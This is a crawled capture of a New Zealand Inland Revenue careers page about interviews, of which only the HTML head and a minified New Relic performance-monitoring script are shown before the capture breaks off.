

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ird.govt.nz/about-us/careers/our-recruitment-process/interviewing-with-us
body_size: 25573
content:


<!DOCTYPE html>
<!--IR LAYOUT-->
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en">
<!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="theme-color" content="#115860" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta property="og:image" content="https://www.ird.govt.nz/assets/home/images/social-favicon.png">    

    


<script type="text/javascript" nonce="Vj5BZft6KywYtp0Ws1Obpxq245Q=">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"NRJS-90435e115ada12916ae","applicationID":"468898334","transactionName":"M1MHZEVYDEVYUkdRXwoZKGZ0FjFfTVRQV0IBdQpeQ0sNWlVUQRd5ClIASA==","queueTime":0,"applicationTime":135,"agent":"","atts":""}</script><script type="text/javascript" nonce="Vj5BZft6KywYtp0Ws1Obpxq245Q=">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:false},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"Vg8EVFNRDhAEUllaDgkEVVA=",licenseKey:"NRJS-90435e115ada12916ae",applicationID:"468898334",browserID:"468902273"};window.NREUM||(NREUM={}),__nr_require=function(t,e,n){function r(n){if(!e[n]){var i=e[n]={exports:{}};t[n][0].call(i.exports,function(e){var i=t[n][1][e];return r(i||e)},i,i.exports)}return e[n].exports}if("function"==typeof __nr_require)return __nr_require;for(var i=0;i<n.length;i++)r(n[i]);return r}({1:[function(t,e,n){function r(t){try{s.console&&console.log(t)}catch(e){}}var i,o=t("ee"),a=t(27),s={};try{i=localStorage.getItem("__nr_flags").split(","),console&&"function"==typeof console.log&&(s.console=!0,i.indexOf("dev")!==-1&&(s.dev=!0),i.indexOf("nr_dev")!==-1&&(s.nrDev=!0))}catch(c){}s.nrDev&&o.on("internal-error",function(t){r(t.stack)}),s.dev&&o.on("fn-err",function(t,e,n){r(n.stack)}),s.dev&&(r("NR AGENT IN DEVELOPMENT MODE"),r("flags: "+a(s,function(t,e){return t}).join(", ")))},{}],2:[function(t,e,n){function r(t,e,n,r,s){try{p?p-=1:i(s||new UncaughtException(t,e,n),!0)}catch(f){try{o("ierr",[f,c.now(),!0])}catch(d){}}return"function"==typeof u&&u.apply(this,a(arguments))}function UncaughtException(t,e,n){this.message=t||"Uncaught error with no additional information",this.sourceURL=e,this.line=n}function i(t,e){var n=e?null:c.now();o("err",[t,n])}var o=t("handle"),a=t(28),s=t("ee"),c=t("loader"),f=t("gos"),u=window.onerror,d=!1,l="nr@seenError";if(!c.disabled){var p=0;c.features.err=!0,t(1),window.onerror=r;try{throw new Error}catch(h){"stack"in h&&(t(10),t(9),"addEventListener"in window&&t(6),c.xhrWrappable&&t(11),d=!0)}s.on("fn-start",function(t,e,n){d&&(p+=1)}),s.on("fn-err",function(t,e,n){d&&!n[l]&&(f(n,l,function(){return!0}),this.thrown=!0,i(n))}),s.on("fn-end",function(){d&&!this.thrown&&p>0&&(p-=1)}),s.on("internal-error",function(t){o("ierr",[t,c.now(),!0])})}},{}],3:[function(t,e,n){var r=t("loader");r.disabled||(r.features.ins=!0)},{}],4:[function(t,e,n){function r(){var t=new PerformanceObserver(function(t,e){var n=t.getEntries();s(v,[n])});try{t.observe({entryTypes:["resource"]})}catch(e){}}function i(t){if(s(v,[window.performance.getEntriesByType(w)]),window.performance["c"+l])try{window.performance[h](m,i,!1)}catch(t){}else try{window.performance[h]("webkit"+m,i,!1)}catch(t){}}function o(t){}if(window.performance&&window.performance.timing&&window.performance.getEntriesByType){var a=t("ee"),s=t("handle"),c=t(10),f=t(9),u=t(5),d=t(19),l="learResourceTimings",p="addEventListener",h="removeEventListener",m="resourcetimingbufferfull",v="bstResource",w="resource",g="-start",y="-end",x="fn"+g,b="fn"+y,E="bstTimer",R="pushState",S=t("loader");if(!S.disabled){S.features.stn=!0,t(8),"addEventListener"in window&&t(6);var O=NREUM.o.EV;a.on(x,function(t,e){var n=t[0];n instanceof O&&(this.bstStart=S.now())}),a.on(b,function(t,e){var n=t[0];n instanceof O&&s("bst",[n,e,this.bstStart,S.now()])}),c.on(x,function(t,e,n){this.bstStart=S.now(),this.bstType=n}),c.on(b,function(t,e){s(E,[e,this.bstStart,S.now(),this.bstType])}),f.on(x,function(){this.bstStart=S.now()}),f.on(b,function(t,e){s(E,[e,this.bstStart,S.now(),"requestAnimationFrame"])}),a.on(R+g,function(t){this.time=S.now(),this.startPath=location.pathname+location.hash}),a.on(R+y,function(t){s("bstHist",[location.pathname+location.hash,this.startPath,this.time])}),u()?(s(v,[window.performance.getEntriesByType("resource")]),r()):p in window.performance&&(window.performance["c"+l]?window.performance[p](m,i,d(!1)):window.performance[p]("webkit"+m,i,d(!1))),document[p]("scroll",o,d(!1)),document[p]("keypress",o,d(!1)),document[p]("click",o,d(!1))}}},{}],5:[function(t,e,n){e.exports=function(){return"PerformanceObserver"in window&&"function"==typeof window.PerformanceObserver}},{}],6:[function(t,e,n){function r(t){for(var e=t;e&&!e.hasOwnProperty(u);)e=Object.getPrototypeOf(e);e&&i(e)}function i(t){s.inPlace(t,[u,d],"-",o)}function o(t,e){return t[1]}var a=t("ee").get("events"),s=t("wrap-function")(a,!0),c=t("gos"),f=XMLHttpRequest,u="addEventListener",d="removeEventListener";e.exports=a,"getPrototypeOf"in Object?(r(document),r(window),r(f.prototype)):f.prototype.hasOwnProperty(u)&&(i(window),i(f.prototype)),a.on(u+"-start",function(t,e){var n=t[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var r=c(n,"nr@wrapped",function(){function t(){if("function"==typeof n.handleEvent)return n.handleEvent.apply(n,arguments)}var e={object:t,"function":n}[typeof n];return e?s(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=t[1]=r}}),a.on(d+"-start",function(t){t[1]=this.wrapped||t[1]})},{}],7:[function(t,e,n){function r(t,e,n){var r=t[e];"function"==typeof r&&(t[e]=function(){var t=o(arguments),e={};i.emit(n+"before-start",[t],e);var a;e[m]&&e[m].dt&&(a=e[m].dt);var s=r.apply(this,t);return i.emit(n+"start",[t,a],s),s.then(function(t){return i.emit(n+"end",[null,t],s),t},function(t){throw i.emit(n+"end",[t],s),t})})}var i=t("ee").get("fetch"),o=t(28),a=t(27);e.exports=i;var s=window,c="fetch-",f=c+"body-",u=["arrayBuffer","blob","json","text","formData"],d=s.Request,l=s.Response,p=s.fetch,h="prototype",m="nr@context";d&&l&&p&&(a(u,function(t,e){r(d[h],e,f),r(l[h],e,f)}),r(s,"fetch",c),i.on(c+"end",function(t,e){var n=this;if(e){var r=e.headers.get("content-length");null!==r&&(n.rxSize=r),i.emit(c+"done",[null,e],n)}else i.emit(c+"done",[t],n)}))},{}],8:[function(t,e,n){var r=t("ee").get("history"),i=t("wrap-function")(r);e.exports=r;var o=window.history&&window.history.constructor&&window.history.constructor.prototype,a=window.history;o&&o.pushState&&o.replaceState&&(a=o),i.inPlace(a,["pushState","replaceState"],"-")},{}],9:[function(t,e,n){var r=t("ee").get("raf"),i=t("wrap-function")(r),o="equestAnimationFrame";e.exports=r,i.inPlace(window,["r"+o,"mozR"+o,"webkitR"+o,"msR"+o],"raf-"),r.on("raf-start",function(t){t[0]=i(t[0],"fn-")})},{}],10:[function(t,e,n){function r(t,e,n){t[0]=a(t[0],"fn-",null,n)}function i(t,e,n){this.method=n,this.timerDuration=isNaN(t[1])?0:+t[1],t[0]=a(t[0],"fn-",this,n)}var o=t("ee").get("timer"),a=t("wrap-function")(o),s="setTimeout",c="setInterval",f="clearTimeout",u="-start",d="-";e.exports=o,a.inPlace(window,[s,"setImmediate"],s+d),a.inPlace(window,[c],c+d),a.inPlace(window,[f,"clearImmediate"],f+d),o.on(c+u,r),o.on(s+u,i)},{}],11:[function(t,e,n){function r(t,e){d.inPlace(e,["onreadystatechange"],"fn-",s)}function i(){var t=this,e=u.context(t);t.readyState>3&&!e.resolved&&(e.resolved=!0,u.emit("xhr-resolved",[],t)),d.inPlace(t,y,"fn-",s)}function o(t){x.push(t),m&&(E?E.then(a):w?w(a):(R=-R,S.data=R))}function a(){for(var t=0;t<x.length;t++)r([],x[t]);x.length&&(x=[])}function s(t,e){return e}function c(t,e){for(var n in t)e[n]=t[n];return e}t(6);var f=t("ee"),u=f.get("xhr"),d=t("wrap-function")(u),l=t(19),p=NREUM.o,h=p.XHR,m=p.MO,v=p.PR,w=p.SI,g="readystatechange",y=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],x=[];e.exports=u;var b=window.XMLHttpRequest=function(t){var e=new h(t);try{u.emit("new-xhr",[e],e),e.addEventListener(g,i,l(!1))}catch(n){try{u.emit("internal-error",[n])}catch(r){}}return e};if(c(h,b),b.prototype=h.prototype,d.inPlace(b.prototype,["open","send"],"-xhr-",s),u.on("send-xhr-start",function(t,e){r(t,e),o(e)}),u.on("open-xhr-start",r),m){var E=v&&v.resolve();if(!w&&!v){var R=1,S=document.createTextNode(R);new m(a).observe(S,{characterData:!0})}}else f.on("fn-end",function(t){t[0]&&t[0].type===g||a()})},{}],12:[function(t,e,n){function r(t){if(!s(t))return null;var e=window.NREUM;if(!e.loader_config)return null;var n=(e.loader_config.accountID||"").toString()||null,r=(e.loader_config.agentID||"").toString()||null,f=(e.loader_config.trustKey||"").toString()||null;if(!n||!r)return null;var h=p.generateSpanId(),m=p.generateTraceId(),v=Date.now(),w={spanId:h,traceId:m,timestamp:v};return(t.sameOrigin||c(t)&&l())&&(w.traceContextParentHeader=i(h,m),w.traceContextStateHeader=o(h,v,n,r,f)),(t.sameOrigin&&!u()||!t.sameOrigin&&c(t)&&d())&&(w.newrelicHeader=a(h,m,v,n,r,f)),w}function i(t,e){return"00-"+e+"-"+t+"-01"}function o(t,e,n,r,i){var o=0,a="",s=1,c="",f="";return i+"@nr="+o+"-"+s+"-"+n+"-"+r+"-"+t+"-"+a+"-"+c+"-"+f+"-"+e}function a(t,e,n,r,i,o){var a="btoa"in window&&"function"==typeof window.btoa;if(!a)return null;var s={v:[0,1],d:{ty:"Browser",ac:r,ap:i,id:t,tr:e,ti:n}};return o&&r!==o&&(s.d.tk=o),btoa(JSON.stringify(s))}function s(t){return f()&&c(t)}function c(t){var e=!1,n={};if("init"in NREUM&&"distributed_tracing"in NREUM.init&&(n=NREUM.init.distributed_tracing),t.sameOrigin)e=!0;else if(n.allowed_origins instanceof Array)for(var r=0;r<n.allowed_origins.length;r++){var i=h(n.allowed_origins[r]);if(t.hostname===i.hostname&&t.protocol===i.protocol&&t.port===i.port){e=!0;break}}return e}function f(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&!!NREUM.init.distributed_tracing.enabled}function u(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&!!NREUM.init.distributed_tracing.exclude_newrelic_header}function d(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&NREUM.init.distributed_tracing.cors_use_newrelic_header!==!1}function l(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&!!NREUM.init.distributed_tracing.cors_use_tracecontext_headers}var p=t(24),h=t(14);e.exports={generateTracePayload:r,shouldGenerateTrace:s}},{}],13:[function(t,e,n){function r(t){var e=this.params,n=this.metrics;if(!this.ended){this.ended=!0;for(var r=0;r<l;r++)t.removeEventListener(d[r],this.listener,!1);return e.protocol&&"data"===e.protocol?void g("Ajax/DataUrl/Excluded"):void(e.aborted||(n.duration=a.now()-this.startTime,this.loadCaptureCalled||4!==t.readyState?null==e.status&&(e.status=0):o(this,t),n.cbTime=this.cbTime,s("xhr",[e,n,this.startTime,this.endTime,"xhr"],this)))}}function i(t,e){var n=c(e),r=t.params;r.hostname=n.hostname,r.port=n.port,r.protocol=n.protocol,r.host=n.hostname+":"+n.port,r.pathname=n.pathname,t.parsedOrigin=n,t.sameOrigin=n.sameOrigin}function o(t,e){t.params.status=e.status;var n=v(e,t.lastSize);if(n&&(t.metrics.rxSize=n),t.sameOrigin){var r=e.getResponseHeader("X-NewRelic-App-Data");r&&(t.params.cat=r.split(", ").pop())}t.loadCaptureCalled=!0}var a=t("loader");if(a.xhrWrappable&&!a.disabled){var s=t("handle"),c=t(14),f=t(12).generateTracePayload,u=t("ee"),d=["load","error","abort","timeout"],l=d.length,p=t("id"),h=t(20),m=t(18),v=t(15),w=t(19),g=t(21).recordSupportability,y=NREUM.o.REQ,x=window.XMLHttpRequest;a.features.xhr=!0,t(11),t(7),u.on("new-xhr",function(t){var e=this;e.totalCbs=0,e.called=0,e.cbTime=0,e.end=r,e.ended=!1,e.xhrGuids={},e.lastSize=null,e.loadCaptureCalled=!1,e.params=this.params||{},e.metrics=this.metrics||{},t.addEventListener("load",function(n){o(e,t)},w(!1)),h&&(h>34||h<10)||t.addEventListener("progress",function(t){e.lastSize=t.loaded},w(!1))}),u.on("open-xhr-start",function(t){this.params={method:t[0]},i(this,t[1]),this.metrics={}}),u.on("open-xhr-end",function(t,e){"loader_config"in NREUM&&"xpid"in NREUM.loader_config&&this.sameOrigin&&e.setRequestHeader("X-NewRelic-ID",NREUM.loader_config.xpid);var n=f(this.parsedOrigin);if(n){var r=!1;n.newrelicHeader&&(e.setRequestHeader("newrelic",n.newrelicHeader),r=!0),n.traceContextParentHeader&&(e.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&e.setRequestHeader("tracestate",n.traceContextStateHeader),r=!0),r&&(this.dt=n)}}),u.on("send-xhr-start",function(t,e){var n=this.metrics,r=t[0],i=this;if(n&&r){var o=m(r);o&&(n.txSize=o)}this.startTime=a.now(),this.listener=function(t){try{"abort"!==t.type||i.loadCaptureCalled||(i.params.aborted=!0),("load"!==t.type||i.called===i.totalCbs&&(i.onloadCalled||"function"!=typeof e.onload))&&i.end(e)}catch(n){try{u.emit("internal-error",[n])}catch(r){}}};for(var s=0;s<l;s++)e.addEventListener(d[s],this.listener,w(!1))}),u.on("xhr-cb-time",function(t,e,n){this.cbTime+=t,e?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof n.onload||this.end(n)}),u.on("xhr-load-added",function(t,e){var n=""+p(t)+!!e;this.xhrGuids&&!this.xhrGuids[n]&&(this.xhrGuids[n]=!0,this.totalCbs+=1)}),u.on("xhr-load-removed",function(t,e){var n=""+p(t)+!!e;this.xhrGuids&&this.xhrGuids[n]&&(delete this.xhrGuids[n],this.totalCbs-=1)}),u.on("xhr-resolved",function(){this.endTime=a.now()}),u.on("addEventListener-end",function(t,e){e instanceof x&&"load"===t[0]&&u.emit("xhr-load-added",[t[1],t[2]],e)}),u.on("removeEventListener-end",function(t,e){e instanceof x&&"load"===t[0]&&u.emit("xhr-load-removed",[t[1],t[2]],e)}),u.on("fn-start",function(t,e,n){e instanceof x&&("onload"===n&&(this.onload=!0),("load"===(t[0]&&t[0].type)||this.onload)&&(this.xhrCbStart=a.now()))}),u.on("fn-end",function(t,e){this.xhrCbStart&&u.emit("xhr-cb-time",[a.now()-this.xhrCbStart,this.onload,e],e)}),u.on("fetch-before-start",function(t){function e(t,e){var n=!1;return e.newrelicHeader&&(t.set("newrelic",e.newrelicHeader),n=!0),e.traceContextParentHeader&&(t.set("traceparent",e.traceContextParentHeader),e.traceContextStateHeader&&t.set("tracestate",e.traceContextStateHeader),n=!0),n}var n,r=t[1]||{};"string"==typeof t[0]?n=t[0]:t[0]&&t[0].url?n=t[0].url:window.URL&&t[0]&&t[0]instanceof URL&&(n=t[0].href),n&&(this.parsedOrigin=c(n),this.sameOrigin=this.parsedOrigin.sameOrigin);var i=f(this.parsedOrigin);if(i&&(i.newrelicHeader||i.traceContextParentHeader))if("string"==typeof t[0]||window.URL&&t[0]&&t[0]instanceof URL){var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),e(o.headers,i)&&(this.dt=i),t.length>1?t[1]=o:t.push(o)}else t[0]&&t[0].headers&&e(t[0].headers,i)&&(this.dt=i)}),u.on("fetch-start",function(t,e){this.params={},this.metrics={},this.startTime=a.now(),this.dt=e,t.length>=1&&(this.target=t[0]),t.length>=2&&(this.opts=t[1]);var n,r=this.opts||{},o=this.target;if("string"==typeof o?n=o:"object"==typeof o&&o instanceof y?n=o.url:window.URL&&"object"==typeof o&&o instanceof URL&&(n=o.href),i(this,n),"data"!==this.params.protocol){var s=(""+(o&&o instanceof y&&o.method||r.method||"GET")).toUpperCase();this.params.method=s,this.txSize=m(r.body)||0}}),u.on("fetch-done",function(t,e){if(this.endTime=a.now(),this.params||(this.params={}),"data"===this.params.protocol)return void g("Ajax/DataUrl/Excluded");this.params.status=e?e.status:0;var n;"string"==typeof this.rxSize&&this.rxSize.length>0&&(n=+this.rxSize);var r={txSize:this.txSize,rxSize:n,duration:a.now()-this.startTime};s("xhr",[this.params,r,this.startTime,this.endTime,"fetch"],this)})}},{}],14:[function(t,e,n){var r={};e.exports=function(t){if(t in r)return r[t];if(0===(t||"").indexOf("data:"))return{protocol:"data"};var e=document.createElement("a"),n=window.location,i={};e.href=t,i.port=e.port;var o=e.href.split("://");!i.port&&o[1]&&(i.port=o[1].split("/")[0].split("@").pop().split(":")[1]),i.port&&"0"!==i.port||(i.port="https"===o[0]?"443":"80"),i.hostname=e.hostname||n.hostname,i.pathname=e.pathname,i.protocol=o[0],"/"!==i.pathname.charAt(0)&&(i.pathname="/"+i.pathname);var a=!e.protocol||":"===e.protocol||e.protocol===n.protocol,s=e.hostname===document.domain&&e.port===n.port;return i.sameOrigin=a&&(!e.hostname||s),"/"===i.pathname&&(r[t]=i),i}},{}],15:[function(t,e,n){function r(t,e){var n=t.responseType;return"json"===n&&null!==e?e:"arraybuffer"===n||"blob"===n||"json"===n?i(t.response):"text"===n||""===n||void 0===n?i(t.responseText):void 0}var i=t(18);e.exports=r},{}],16:[function(t,e,n){function r(){}function i(t,e,n,r){return function(){return u.recordSupportability("API/"+e+"/called"),o(t+e,[f.now()].concat(s(arguments)),n?null:this,r),n?void 0:this}}var o=t("handle"),a=t(27),s=t(28),c=t("ee").get("tracer"),f=t("loader"),u=t(21),d=NREUM;"undefined"==typeof window.newrelic&&(newrelic=d);var l=["setPageViewName","setCustomAttribute","setErrorHandler","finished","addToTrace","inlineHit","addRelease"],p="api-",h=p+"ixn-";a(l,function(t,e){d[e]=i(p,e,!0,"api")}),d.addPageAction=i(p,"addPageAction",!0),d.setCurrentRouteName=i(p,"routeName",!0),e.exports=newrelic,d.interaction=function(){return(new r).get()};var m=r.prototype={createTracer:function(t,e){var n={},r=this,i="function"==typeof e;return o(h+"tracer",[f.now(),t,n],r),function(){if(c.emit((i?"":"no-")+"fn-start",[f.now(),r,i],n),i)try{return e.apply(this,arguments)}catch(t){throw c.emit("fn-err",[arguments,this,t],n),t}finally{c.emit("fn-end",[f.now()],n)}}}};a("actionText,setName,setAttribute,save,ignore,onEnd,getContext,end,get".split(","),function(t,e){m[e]=i(h,e)}),newrelic.noticeError=function(t,e){"string"==typeof t&&(t=new Error(t)),u.recordSupportability("API/noticeError/called"),o("err",[t,f.now(),!1,e])}},{}],17:[function(t,e,n){function r(t){if(NREUM.init){for(var e=NREUM.init,n=t.split("."),r=0;r<n.length-1;r++)if(e=e[n[r]],"object"!=typeof e)return;return e=e[n[n.length-1]]}}e.exports={getConfiguration:r}},{}],18:[function(t,e,n){e.exports=function(t){if("string"==typeof t&&t.length)return t.length;if("object"==typeof t){if("undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer&&t.byteLength)return t.byteLength;if("undefined"!=typeof Blob&&t instanceof Blob&&t.size)return t.size;if(!("undefined"!=typeof FormData&&t instanceof FormData))try{return JSON.stringify(t).length}catch(e){return}}}},{}],19:[function(t,e,n){var r=!1;try{var i=Object.defineProperty({},"passive",{get:function(){r=!0}});window.addEventListener("testPassive",null,i),window.removeEventListener("testPassive",null,i)}catch(o){}e.exports=function(t){return r?{passive:!0,capture:!!t}:!!t}},{}],20:[function(t,e,n){var r=0,i=navigator.userAgent.match(/Firefox[\/\s](\d+\.\d+)/);i&&(r=+i[1]),e.exports=r},{}],21:[function(t,e,n){function r(t,e){var n=[a,t,{name:t},e];return o("storeMetric",n,null,"api"),n}function i(t,e){var n=[s,t,{name:t},e];return o("storeEventMetrics",n,null,"api"),n}var o=t("handle"),a="sm",s="cm";e.exports={constants:{SUPPORTABILITY_METRIC:a,CUSTOM_METRIC:s},recordSupportability:r,recordCustom:i}},{}],22:[function(t,e,n){function r(){return s.exists&&performance.now?Math.round(performance.now()):(o=Math.max((new Date).getTime(),o))-a}function i(){return o}var o=(new Date).getTime(),a=o,s=t(29);e.exports=r,e.exports.offset=a,e.exports.getLastTimestamp=i},{}],23:[function(t,e,n){function r(t,e){var n=t.getEntries();n.forEach(function(t){"first-paint"===t.name?p("timing",["fp",Math.floor(t.startTime)]):"first-contentful-paint"===t.name&&p("timing",["fcp",Math.floor(t.startTime)])})}function i(t,e){var n=t.getEntries();if(n.length>0){var r=n[n.length-1];if(f&&f<r.startTime)return;var i=[r],o=a({});o&&i.push(o),p("lcp",i)}}function o(t){t.getEntries().forEach(function(t){t.hadRecentInput||p("cls",[t])})}function a(t){var e=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(e)return e.type&&(t["net-type"]=e.type),e.effectiveType&&(t["net-etype"]=e.effectiveType),e.rtt&&(t["net-rtt"]=e.rtt),e.downlink&&(t["net-dlink"]=e.downlink),t}function s(t){if(t instanceof w&&!y){var e=Math.round(t.timeStamp),n={type:t.type};a(n),e<=h.now()?n.fid=h.now()-e:e>h.offset&&e<=Date.now()?(e-=h.offset,n.fid=h.now()-e):e=h.now(),y=!0,p("timing",["fi",e,n])}}function c(t){"hidden"===t&&(f=h.now(),p("pageHide",[f]))}if(!("init"in NREUM&&"page_view_timing"in NREUM.init&&"enabled"in NREUM.init.page_view_timing&&NREUM.init.page_view_timing.enabled===!1)){var f,u,d,l,p=t("handle"),h=t("loader"),m=t(26),v=t(19),w=NREUM.o.EV;if("PerformanceObserver"in window&&"function"==typeof window.PerformanceObserver){u=new PerformanceObserver(r);try{u.observe({entryTypes:["paint"]})}catch(g){}d=new PerformanceObserver(i);try{d.observe({entryTypes:["largest-contentful-paint"]})}catch(g){}l=new PerformanceObserver(o);try{l.observe({type:"layout-shift",buffered:!0})}catch(g){}}if("addEventListener"in document){var y=!1,x=["click","keydown","mousedown","pointerdown","touchstart"];x.forEach(function(t){document.addEventListener(t,s,v(!1))})}m(c)}},{}],24:[function(t,e,n){function r(){function t(){return e?15&e[n++]:16*Math.random()|0}var e=null,n=0,r=window.crypto||window.msCrypto;r&&r.getRandomValues&&(e=r.getRandomValues(new Uint8Array(31)));for(var i,o="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx",a="",s=0;s<o.length;s++)i=o[s],"x"===i?a+=t().toString(16):"y"===i?(i=3&t()|8,a+=i.toString(16)):a+=i;return a}function i(){return a(16)}function o(){return a(32)}function a(t){function e(){return n?15&n[r++]:16*Math.random()|0}var n=null,r=0,i=window.crypto||window.msCrypto;i&&i.getRandomValues&&Uint8Array&&(n=i.getRandomValues(new Uint8Array(t)));for(var o=[],a=0;a<t;a++)o.push(e().toString(16));return o.join("")}e.exports={generateUuid:r,generateSpanId:i,generateTraceId:o}},{}],25:[function(t,e,n){function r(t,e){if(!i)return!1;if(t!==i)return!1;if(!e)return!0;if(!o)return!1;for(var n=o.split("."),r=e.split("."),a=0;a<r.length;a++)if(r[a]!==n[a])return!1;return!0}var i=null,o=null,a=/Version\/(\S+)\s+Safari/;if(navigator.userAgent){var s=navigator.userAgent,c=s.match(a);c&&s.indexOf("Chrome")===-1&&s.indexOf("Chromium")===-1&&(i="Safari",o=c[1])}e.exports={agent:i,version:o,match:r}},{}],26:[function(t,e,n){function r(t){function e(){t(s&&document[s]?document[s]:document[o]?"hidden":"visible")}"addEventListener"in document&&a&&document.addEventListener(a,e,i(!1))}var i=t(19);e.exports=r;var o,a,s;"undefined"!=typeof document.hidden?(o="hidden",a="visibilitychange",s="visibilityState"):"undefined"!=typeof document.msHidden?(o="msHidden",a="msvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(o="webkitHidden",a="webkitvisibilitychange",s="webkitVisibilityState")},{}],27:[function(t,e,n){function r(t,e){var n=[],r="",o=0;for(r in t)i.call(t,r)&&(n[o]=e(r,t[r]),o+=1);return n}var i=Object.prototype.hasOwnProperty;e.exports=r},{}],28:[function(t,e,n){function r(t,e,n){e||(e=0),"undefined"==typeof n&&(n=t?t.length:0);for(var r=-1,i=n-e||0,o=Array(i<0?0:i);++r<i;)o[r]=t[e+r];return o}e.exports=r},{}],29:[function(t,e,n){e.exports={exists:"undefined"!=typeof window.performance&&window.performance.timing&&"undefined"!=typeof window.performance.timing.navigationStart}},{}],ee:[function(t,e,n){function r(){}function i(t){function e(t){return t&&t instanceof r?t:t?f(t,c,a):a()}function n(n,r,i,o,a){if(a!==!1&&(a=!0),!p.aborted||o){t&&a&&t(n,r,i);for(var s=e(i),c=m(n),f=c.length,u=0;u<f;u++)c[u].apply(s,r);var l=d[y[n]];return l&&l.push([x,n,r,s]),s}}function o(t,e){g[t]=m(t).concat(e)}function h(t,e){var n=g[t];if(n)for(var r=0;r<n.length;r++)n[r]===e&&n.splice(r,1)}function m(t){return g[t]||[]}function v(t){return l[t]=l[t]||i(n)}function w(t,e){p.aborted||u(t,function(t,n){e=e||"feature",y[n]=e,e in d||(d[e]=[])})}var g={},y={},x={on:o,addEventListener:o,removeEventListener:h,emit:n,get:v,listeners:m,context:e,buffer:w,abort:s,aborted:!1};return x}function o(t){return f(t,c,a)}function a(){return new r}function s(){(d.api||d.feature)&&(p.aborted=!0,d=p.backlog={})}var c="nr@context",f=t("gos"),u=t(27),d={},l={},p=e.exports=i();e.exports.getOrSetContext=o,p.backlog=d},{}],gos:[function(t,e,n){function r(t,e,n){if(i.call(t,e))return t[e];var r=n();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(t,e,{value:r,writable:!0,enumerable:!1}),r}catch(o){}return t[e]=r,r}var i=Object.prototype.hasOwnProperty;e.exports=r},{}],handle:[function(t,e,n){function r(t,e,n,r){i.buffer([t],r),i.emit(t,e,n)}var i=t("ee").get("handle");e.exports=r,r.ee=i},{}],id:[function(t,e,n){function r(t){var e=typeof t;return!t||"object"!==e&&"function"!==e?-1:t===window?0:a(t,o,function(){return i++})}var i=1,o="nr@id",a=t("gos");e.exports=r},{}],loader:[function(t,e,n){function r(){if(!O++){var t=S.info=NREUM.info,e=m.getElementsByTagName("script")[0];if(setTimeout(f.abort,3e4),!(t&&t.licenseKey&&t.applicationID&&e))return f.abort();c(E,function(e,n){t[e]||(t[e]=n)});var n=a();s("mark",["onload",n+S.offset],null,"api"),s("timing",["load",n]);var 